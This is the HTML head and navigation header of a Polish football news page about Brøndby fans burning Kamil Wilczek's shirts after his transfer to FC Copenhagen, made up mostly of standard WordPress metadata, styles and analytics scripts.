

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/
body_size: 13562
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Kibice Broendby palą koszulki Kamila Wilczka! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Bardzo dużo kontrowersji wzbudził transfer Kamila Wilczka do FC Kopenhagi. Kibice Broendby nie mogą wybaczyć Polakowi zdrady. Część sympatyków zespołu jest na"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kibice Broendby palą koszulki Kamila Wilczka! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Bardzo dużo kontrowersji wzbudził transfer Kamila Wilczka do FC Kopenhagi. Kibice Broendby nie mogą wybaczyć Polakowi zdrady. Część sympatyków zespołu jest na" />
<meta property="og:url" content="https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Brondby" />
<meta property="article:tag" content="FC Kopenhaga" />
<meta property="article:tag" content="Kamil Wilczek" />
<meta property="article:section" content="Polecany" />
<meta property="og:updated_time" content="2020-08-07T15:30:32+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1067" />
<meta property="og:image:alt" content="Kibice Broendby palą koszulki Kamila Wilczka! [WIDEO]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-07T15:26:40+02:00" />
<meta property="article:modified_time" content="2020-08-07T15:30:32+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kibice Broendby palą koszulki Kamila Wilczka! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Bardzo dużo kontrowersji wzbudził transfer Kamila Wilczka do FC Kopenhagi. Kibice Broendby nie mogą wybaczyć Polakowi zdrady. Część sympatyków zespołu jest na" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg","url":"https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg","width":"1600","height":"1067","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/#webpage","url":"https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/","name":"Kibice Broendby pal\u0105 koszulki Kamila Wilczka! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-08-07T15:26:40+02:00","dateModified":"2020-08-07T15:30:32+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Kibice Broendby pal\u0105 koszulki Kamila Wilczka! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-08-07T15:26:40+02:00","dateModified":"2020-08-07T15:30:32+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Bardzo du\u017co kontrowersji wzbudzi\u0142 transfer Kamila Wilczka do FC Kopenhagi. Kibice Broendby nie mog\u0105 wybaczy\u0107 Polakowi zdrady. Cz\u0119\u015b\u0107 sympatyk\u00f3w zespo\u0142u jest na","name":"Kibice Broendby pal\u0105 koszulki Kamila Wilczka! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kibice Broendby palą koszulki Kamila Wilczka! [WIDEO] Kanał z komentarzami" href="https://zzapolowy.com/kibice-broendby-pala-koszulki-kamila-wilczka-wideo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"c5cb23e2b3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/89218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=89218' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkibice-broendby-pala-koszulki-kamila-wilczka-wideo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkibice-broendby-pala-koszulki-kamila-wilczka-wideo%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-89218 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
